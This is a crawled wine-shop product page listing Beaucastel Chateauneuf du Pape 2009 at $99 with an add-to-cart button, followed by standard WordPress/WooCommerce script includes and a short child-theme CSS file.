   <a href="/shop" title="Keep Shopping" class="btn btn-mod btn-round  btn-small"><i class="fa fa-angle-left"> Go Back </i></a>	
  
		
			<div class="productTitle">
				<h2>
	  				<span class="product-vintage" itemprop="production-date">  </span>
	  				<span itemprop="name">Beaucastel Chateauneuf du Pape 2009</span>
	  				<p class="inline-block product--producer" href="#">
						
					</p>
				</h2>
			</div>

		</div>
	</div>
 
 <div class="row">
      <div class="col-xs-12 col-sm-10 col-sm-offset-1">
        <!-- table -->
        <div class="table-responsive">
			<table class="table table-striped table-border" id="product-table">
			<thead class="special">
			<tr>
			  <th>Category</th>
			  <th>Description</th>
			  <th class="text-center">Qty</th>
			  <th class="text-right">Price</th>
			  <th></th>
			  <th>Rating</th>
			  <th>Status</th>
			  <th>ETA</th>
			  <th></th>
			  <th></th>
			</tr>
			</thead>
			<tbody>
			<tr>
			    <td class="winecatcol"> Rhone - Southern  </td>
			    <td>Beaucastel Chateauneuf du Pape 2009  </td>
			    <td class="text-center">0</td>
			    <td class="text-right"><span class="badge badge-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99</bdi></span></span></td>
			    <th></th>
			    <td></td>
				 <td>In Stock</td>
			    <td></td>
			    <td>                        </td>
			    <td class="product-view-select-add">
			    	
		<div class="quantity"><input type="number" min="1" max="" step="1" name="quantity" value="1" title="Qty" class="input-text qty text input-sm round" size="4"></div>
   <button type="submit"
    data-quantity="1" data-product_id="108674"
    class="btn btn-little btn-hollow ajax_add_to_cart add_to_cart_button product_type_simple">
    Add</button>
   

			    </td>
			</tr>
			</tbody>
			</table>
		</div> <!--/.table-responsive-->
      </div>
	</div>
 
  
 <div class="row">
 


 </div>
 

 
 				</p>
			</div> <!--/.well-->
		</div>
	</div>
 
	</div>
</section>
<!-- End Page Section -->



	
<!-- End Page Section -->

	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pb-60">
		<div class="container">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://courtierwines.com/" title="Courtier"> 
		<img src="https://courtierwines.com/wp-content/uploads/2019/03/logo-footer.png" width="75" height="75" alt="Courtier" />	</a>
					</div>
						<!-- End Footer Logo -->
							<!-- Social Links -->
				<div class="footer-social-links mb-110 mb-xs-60">
									</div>
				<!-- End Social Links --> 
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					© COURTIER 2025.				</div>
				<div class="footer-made">
					<a href="https://courtierwines.com/terms-of-sale/" target="_blank">Terms of Sale</a>				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<!-- End Page Wrap -->
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm-child/js/qty-add-to-cart.js' id='qty-add-to-cart-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/easy-modal/assets/scripts/jquery.transit.min.js' id='jquery-transit-js'></script>
<script type='text/javascript' id='easy-modal-site-js-extra'>
/* <![CDATA[ */
var emodal_themes = [];
emodal_themes = {"1":{"id":"1","theme_id":"1","overlay":{"background":{"color":"#ffffff","opacity":100}},"container":{"padding":18,"background":{"color":"#f9f9f9","opacity":100},"border":{"style":"none","color":"#000000","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":1,"vertical":1,"blur":3,"spread":0,"color":"#ffffff","opacity":23}},"close":{"text":"CLOSE","location":"topright","position":{"top":"0","left":"0","bottom":"0","right":"0"},"padding":8,"background":{"color":"#00b7cd","opacity":100},"font":{"color":"#ffffff","size":12,"family":"Times New Roman"},"border":{"style":"none","color":"#ffffff","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":0,"vertical":0,"blur":0,"spread":0,"color":"#020202","opacity":23},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#000000","opacity":23}},"title":{"font":{"color":"#555555","size":32,"family":"Tahoma"},"text":{"align":"left"},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#020202","opacity":23}},"content":{"font":{"color":"#8c8c8c","family":"Times New Roman"}}}};;
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/easy-modal/assets/scripts/easy-modal-site.js' id='easy-modal-site-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/courtierwines.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='qppr_frontend_scripts-js-extra'>
/* <![CDATA[ */
var qpprFrontData = {"linkData":[],"siteURL":"https:\/\/courtierwines.com","siteURLq":"https:\/\/courtierwines.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/quick-pagepost-redirect-plugin/js/qppr_frontend_script.min.js' id='qppr_frontend_scripts-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js' id='jquery-scrollTo-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js' id='jquery-localScroll-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js' id='jquery-viewport-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.sticky.js' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js' id='jquery-parallax-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/wow.min.js' id='wow-js'></script>
<script type='text/javascript' id='all-js-extra'>
/* <![CDATA[ */
var get = {"siteurl":"https:\/\/courtierwines.com\/wp-content\/themes\/rhythm"};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/all.js' id='all-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.magnific-popup.min.js' id='jquery-magnific-popup-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://courtierwines.com/wp-content/themes/rhythm-child/style.css
body_size: -44
content:
/*
Theme Name: Rhythm Child
Theme URI: http://themeforest.net/user/JoiThemes/
Author: JoiThemes
Author URI: http://themeforest.net/user/JoiThemes/
Template:  rhythm
Description: Powerful Theme
Version: 1.0
License: GNU General Pu blic License
License URI: license.txt
Text Domain: rhythm
Tags:
*/

.sidebar-filter li.widget{
	list-style: none;
}

.sidebar-filter .clear-button{
	margin-top: 45px;
}
.sidebar-filter .search-field {
	float: left;
	width: 100%!important;
}

.sidebar-filter button[type = "submit"] {
	float: right;
	width: 50px;
	min-height: 41px;
	white-space: nowrap;
	overflow: hidden;
	position: absolute;
	right: 0;
	background: none;
	
}
.sidebar-filter button[type = "submit"]:before {
	content: "\f002";
	font: normal normal normal 14px/1 'FontAwesome';
	margin-left: 20px;
	margin-right: 20px;
	
}

.sidebar-filter .widget select{
	padding-left: 5px;
}

.sidebar-filter .berocket_aapf_widget li.slider span.right input{
	width: 65%!important;
}

.post-type-archive-product .page-section {
	padding-bottom: 50px;
}
